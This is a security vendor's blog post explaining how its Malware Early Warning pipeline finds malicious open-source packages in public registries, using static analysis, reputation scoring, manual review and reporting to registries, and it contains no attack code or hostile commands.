This is the fourth episode in the series of posts about malicious components, where we present the Xygeni approach for handling this threat, as part of our coverage for Open Source Security.

We saw that excess of trust in open source components of uncertain source is leveraged by wrongdoers of all kinds to deliver unexpected behavior to be either run in developer machines, CI/CD systems, or embedded into the victim organization’s software, so it is passed along to the organization’s clients. We dissected in episode#2 the attacks using public registries to deliver malware and what we have learned after watching how the bad actors operate, and in the previous episode#3 the controls that work (and those that fail) against this threat were examined.



Now it is the time to look at our approach to the problem. In this episode, we present which is the strategy we follow at Xygeni for our Malware Early Warning (MEW) system. How this multi-stage system works in real time when a new package version is released, how evidence is captured from different sources, how triage is done, which classification criteria are we following, and why some manual analysis is yet needed to confirm the nature of a malicious package candidate. We will also explain how we are helping NPM, GitHub, PyPI, and other key infrastructures in the open-source ecosystems to reduce the dwell time for malware.

The pipeline

Xygeni Malware Early Warning (MEW) is continuously processing component, either package tarballs for libraries and frameworks for supported programming ecosystems like JavaScript/Node or Python, Docker / OCI container images, or extensions and plugins for tools like IDEs or CI/CD systems. Such components are published in public registries with different levels of user vetting.

The following is a schematic view of how the system operates:

The discoverer process gets the feed of publishing events. A publishing event is the creation of a new version of a new or existing component. As the popular registries do not provide a pub-sub mechanism for consumers interested, this is often done by polling the registry for recent events. An excellent project from the OSSF, package-feeds, support popular registries like PyPI or Maven Central, and provide a unified feed-based interface. In MEW we added some specific implementations that reduce the wait time, for example with a replica of the CouchDB database used by NPM which is in sync with the public registry database.

In Xygeni, we have an inventory[1] of all the components (directly or indirectly) used by our customers’ software. Customers’ component coordinates are fed regularly to MEW for prioritizing the analyses: components used by our customers are processed earlier. Priority also is based on the reputation of the publisher and the criticality of the component, so components coming from publishers with low reputations are also prioritized.

The analyzers then consume the pending components in the priority queue. When a component version is selected for analysis, its tarball is downloaded from the registry. Note that the packaged, binary component is analyzed: Most open source components typically come from an open source repository, often at github.com, which is used for context only, and the malware is always searched for in the component tarball because threat actors systematically lie about the sources they claim to have used to build the component tarball they release.

From the user’s perspective



I hear you thinking: How can I benefit from knowing about a malicious package version early? In the episode “Anatomy of Malicious Packages: What Are the Trends?” we saw that the total dwell time is in the range of days, while the first notification from MEW to customers using the affected component is in the minutes range. With a simple guardrail[2] you may block the build (there are two alert levels, one entirely automated when the engine concludes that there is potential malware and a later notification when our security team confirms by manual inspection the presence of malware). Waiting until the registry confirms the malware and removes it from the registry is typically too late due to the long exposure window.

The organization may use a guardrail that checks if there is a component with potential malware (in any of the two alert levels) or, via API, quickly know if any of the direct or indirect dependencies in a software project is using a malicious component.

How MEW Works: Inside Details

The Core: Malware Detection Engine

The analyzer uses different detectors to capture evidence of wrongdoing. Detectors combine static analysis, capabilities analysis, and context analysis[3], as described in the previous post of this series.

At Xygeni, we have an engineering team with a long experience in static analysis, and this is the main difference with other anti-malware solutions. Note that for some ecosystems the packaged tarball contains either source code (e.g. JavaScript or TypeScript code for NPM packages, Python sources for PyPI packages), or compiled code close enough to the source code for static analysis (e.g. bytecode in JAR files for Maven). For others, such as container images, binary executables are common, so capabilities inference is the technique used, along with conventional malware detection based on YARA rules and malware signatures.

Please note that simple technologies like regular expressions or signatures are not appropriate for detecting malicious behavior. Imagine detecting a dropper or downloader: Some code or binary is located in the package or downloaded from an external domain, not related to the component (could be one from a large list of domains purchased by the threat actor[4], or a legitimate domain to evade detection). That code is then executed using one of the functions for that. The code can be transformed to hide the download URL or the function used for running the downloaded code. Full data-flow analysis is needed to detect it, using the full machinery of static analysis, or a sandboxed execution (if the conditions for malicious behavior to run are actually met) could detect this in the general case.

Threat actors follow the same techniques and detectors for them were designed and implemented. There are also some pre-processing steps, for example for removing obfuscation, often needed to uncover the hidden behavior.

Adding Context

Some detectors use context information. For example, a mismatch between the version in the component registry and the tag/release in the associated GitHub repository constitutes strong evidence that perhaps a bad actor gained publishing credentials for the registry but not for the GitHub repository. Attacks like the one affecting crypto wallet vendor Ledger could be easily detected by this mismatch.

A maliciousness score (MS) is computed from the findings of the detectors run, based on the strength of the evidence captured. Not all findings are the same, and the order of execution is relevant.

User and Component Reputation

Not all open-source developers are created equal!

A reputable developer may have his/her NPM account hijacked (this happens even with security-aware people), and malware published using that account. Obviously reputation should fall abruptly, and only recover to past glory when the hijacked account is recovered and the developer fixes the conditions that led to the account takeover. Reputation is hard to earn but can be lost in an instant.

At MEW, we have implemented a comprehensive reputation management system to reward positive behavior and penalize suspicious activities. This system begins with new users in a neutral stance and adjusts their reputation based on their ongoing activities.

A user’s reputation improves through positive actions such as maintaining active social media accounts, enabling multi-factor authentication, contributing regularly to projects, and signing commits with verifiable keys. Conversely, reputation deteriorates due to hostile actions like publishing malware, using disposable email addresses, not signing commits, or exhibiting unusual patterns in contributions.

Our system’s primary goal is to ensure a safe and trustworthy environment. It achieves this by dynamically adjusting user reputations based on various factors, while also respecting privacy concerns and the limitations of different registries.

An internal reputation score is computed for the user (joining the registry and the github account when possible), and along with the maliciousness score used during the classification of the component under analysis, and for better qualifying who is under the component publication.

Evidence on Malicious Behavior Was Found. So What? The Manual Review Process

The current classifier sets the component version analyzed into one of “confirmed malicious”, “probably malicious”, “high risk”, “low risk” or “nonmalicious” categories based on thresholds on the scores condensing the findings and user/component reputation. A classification into “high risk” or “probably malicious” categories triggers the manual review and first notification. The “confirmed malicious” category is set after manual review or when the evidence matches the same evidence for a previous version that was confirmed malicious.

When enough evidence exists for potential malicious behavior, a first alert (quarantine alert) is emitted to the affected organizations. As mentioned before, that may block the installation or build of software that depends on the quarantined component.

That creates an issue in the MEW internal dashboard so security analysts may start the manual review process for the component. The team has specialized tooling (sandbox, deobfuscators, distribution for malware research, reporting malware tools) for quickly assessing the nature of the component version under investigation. Most of the malware (“the anchovies” or unsophisticated malicious components) is reviewed

The result of the review concludes in either safe, so the automatic analysis engine found a false positive which is used as feedback to the machine learning classifier to learn the pattern; or confirmed malicious, so the component is responsibly disclosed as malicious to the public registry, following the reporting process. A second notification is sent to the affected organizations, which in turn may unquarantine the component, or definitely block it from their version upgrade process or component firewall used in their internal registry.

This setting lets us analyze tens of thousands of new versions daily and identify the tens that are probably malicious, which we then review manually. Remember from the previous episode that one in ten thousand is the rate of malicious components we currently see in the wild.

Reporting to the Registry

We found that most public registries, one of the backbones of the open source infrastructure, provide fairly limited mechanisms for reporting security issues, and malicious components in particular. We are struggling to improve the underlying organization of the reporting process. Typically we receive at most a feedback email from the security team in the registry confirming that the component was removed from the registry.

Sometimes the registry is abused, breaking its terms of usage, but not causing malicious behavior in the delivered software. This is also reported to the registry, but it is not notified to organizations to limit the noise.

Future work

Many improvements are currently on the roadmap. First and foremost, a public portal for OS component health, particularly related to the evidence found for potential maliciousness, is currently under development. This is intended as a modest contribution to the open-source community. Stay tuned.

Another ongoing development is an improved machine learning classifier. MEW will learn from past classifications. The vector of findings from engine detectors, plus the derived maliciousness score and reputation score for both the component and the publisher (“the evidence found”) is used as input to a machine learning system that updates the classifier model. The output variable is simply if the registry confirmed if the component was malicious. This is code-named “the Oracle” and will help with a more precise qualifier, designed to be sound (high recall i.e. do not miss malicious components) but with fewer false positives (do not report safe components as malicious).

A criticality score will be added for prioritization criteria, besides belonging to the set of customers’ dependencies, and the low reputation of the publisher. It is clear that projects with more influence and importance should be considered earlier for analysis. We will not reinvent the wheel here, and follow the Open Source Project Criticality Score.

Support for additional ecosystems is under development. Widespread technologies and tools like PHP or Jenkins plugins are in the roadmap.

We are also exploring if the manual review process could be helped with AI to streamline the analysis for the few more sophisticated malicious components.

In the next and final installment of this series, “Exploiting Open Source: What To Expect From The Bad Guys”, we will focus on the latest ways the adversaries are taking to make the attacks more stealthy, harder to detect, more targeted to specific industries, and more profitable. Will ransomware attacks be delivered using this vehicle? How are the bad guys leveraging AI tools to deliver more sophisticated malware? Are top popular projects at risk? This is to give readers a sense of this arms race, and what to expect in the short term (second half of 2024) and the medium term (2025).

We will conclude with some thoughts on what baby steps the community could take without changing too much the openness of the open-source world. For example, a more efficient mechanism for reporting malware to public registries, and sharing evidence of potentially malicious components with the registries and the community would be a small step in the right direction toward the goal of closing the doors to threat actors.

Malware in open-source components should not disrupt the enormous benefits that the open-source community has brought to our society.

- [1] Our scanner detects open-source components referenced by the software projects analyzed, so the full up-to-date dependency graph is known, at least for projects that are scanned regularly. The Xygeni OSS exposes an API that customers may also use during whitelisting a component of interest, including information for vulnerabilities and malicious evidence.

- [2] A guardrail may break the build if a condition matching security issues is detected. Security findings like a critical and reachable vulnerability or the use of a quarantined component could be deemed severe enough to break the build for the affected software.

- [3]Our security analysts run the component or its install scripts in a sandboxed environment when necessary. However, MEW does not perform dynamic analysis, primarily because the malicious behavior is not always performed in targeted attacks and because of the evasion logic that threat actors use to evade dynamic analysis.

- [4] This technique was given a name, Registered Domain Generation Algorithms or RDGA, and new threat actors like the so-called Revolver Rabbit invested as much as 1M$ in 500K domains, showing how profitable the cybercrime industry is.